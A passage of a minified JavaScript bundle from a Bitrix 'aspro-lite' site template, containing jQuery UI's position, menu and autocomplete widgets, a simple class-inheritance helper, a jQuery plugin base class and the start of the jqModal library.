this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:67:"/bitrix/templates/aspro-lite/js/jquery.plugin.min.js?16818229683356";s:6:"source";s:52:"/bitrix/templates/aspro-lite/js/jquery.plugin.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! Simple JavaScript Inheritance
 * By John Resig http://ejohn.org/
 * MIT Licensed.
 */
!function(){"use strict";var a=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function b(c){function d(){!a&&this._init&&this._init.apply(this,arguments)}var e=this.prototype;a=!0;var f=new this;a=!1;for(var g in c)if("function"==typeof c[g]&&"function"==typeof e[g])f[g]=function(a,b){return function(){var c=this._super;this._super=function(b){return e[a].apply(this,b||[])};var d=b.apply(this,arguments);return this._super=c,d}}(g,c[g]);else if("object"==typeof c[g]&&"object"==typeof e[g]&&"defaultOptions"===g){var h,i=e[g],j=c[g],k={};for(h in i)k[h]=i[h];for(h in j)k[h]=j[h];f[g]=k}else f[g]=c[g];return d.prototype=f,d.prototype.constructor=d,d.extend=b,d}}(),/*! Abstract base class for collection plugins v1.0.2.
	Written by Keith Wood (wood.keith{at}optusnet.com.au) December 2013.
	Licensed under the MIT license (http://keith-wood.name/licence.html). */
function($){"use strict";function camelCase(a){return a.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},deepMerge:!0,_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var a=camelCase(this.name);$[a]=this,$.fn[a]=function(b){var c=Array.prototype.slice.call(arguments,1),d=this,e=this;return this.each(function(){if("string"==typeof b){if("_"===b[0]||!$[a][b])throw"Unknown method: "+b;var f=$[a][b].apply($[a],[this].concat(c));if(f!==d&&void 0!==f)return e=f,!1}else $[a]._attach(this,b)}),e}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_attach:function(a,b){if(a=$(a),!a.hasClass(this._getMarker())){a.addClass(this._getMarker()),b=$.extend(this.deepMerge,{},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c),this._postAttach(a,c),this.option(a,b)}},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(elem){try{var data=elem.data(this.name.toLowerCase())||"";data=data.replace(/(\\?)'/g,function(a,b){return b?"'":'"'}).replace(/([a-zA-Z0-9]+):/g,function(a,b,c){var d=data.substring(0,c).match(/"/g);return d&&d.length%2!==0?b+":":'"'+b+'":'}).replace(/\\:/g,":"),data=$.parseJSON("{"+data+"}");for(var key in data)if(data.hasOwnProperty(key)){var value=data[key];"string"==typeof value&&value.match(/^new Date\(([-0-9,\s]*)\)$/)&&(data[key]=eval(value))}return data}catch(a){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name),e=b||{};return!b||"string"==typeof b&&"undefined"==typeof c?(e=(d||{}).options,e&&b?e[b]:e):void(a.hasClass(this._getMarker())&&("string"==typeof b&&(e={},e[b]=c),this._optionsChanged(a,d,e),$.extend(d.options,e)))},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a),a.hasClass(this._getMarker())&&(this._preDestroy(a,this._getInst(a)),a.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(a,b){}}),$.JQPlugin={createPlugin:function(a,b){"object"==typeof a&&(b=a,a="JQPlugin"),a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b),new JQClass.classes[c]}}}(jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/templates/aspro-lite/js/jqModal.min.js?16818229683197";s:6:"source";s:42:"/bitrix/templates/aspro-lite/js/jqModal.js";s:3:"min";s:46:"/bitrix/templates/aspro-lite/js/jqModal.min.js";s:3:"map";s:50:"/bitrix/templates/aspro-lite/js/jqModal.min.js.map";}"*/
!function($){$.fn.jqm=function(options){var o=$.extend({},$.jqm.params,options);return this.each((function(){var e=$(this),jqm=$(this).data("jqm");jqm||(jqm={ID:I++}),e.data("jqm",$.extend(o,jqm)).addClass("jqm-init"),o.trigger&&$(this).jqmAddTrigger(o.trigger)}))},$.fn.jqmAddTrigger=function(trigger){return this.each((function(){addTrigger($(this),"jqmShow",trigger)||err("jqmAddTrigger must be called on initialized modals")}))},$.fn.jqmAddClose=function(trigger){return this.each((function(){addTrigger($(this),"jqmHide",trigger)||err("jqmAddClose must be called on initialized modals")}))},$.fn.jqmShow=function(trigger){return this.each((function(){!this._jqmShown&&show($(this),trigger)}))},$.fn.jqmHide=function(trigger){return this.each((function(){this._jqmShown&&hide($(this),trigger)}))};var err=function(msg){window.console&&window.console.error&&window.console.error(msg)},show=function(e,t){var o=e.data("jqm"),t=t||window.event,z=parseInt(e.css("z-index"));if(void 0===o.noOverlay||void 0!==o.noOverlay&&!o.noOverlay){isNaN(z)&&(window.lastJqmZindex?window.lastJqmZindex=z=window.lastJqmZindex+2:z=3e3),window.lastJqmZindex=z;var v=$("<div></div>").addClass(o.overlayClass).css({height:"100%",width:"100%",position:"fixed",left:0,top:0,"z-index":z-1,opacity:o.overlay/100});e.css("z-index",z)}else{var 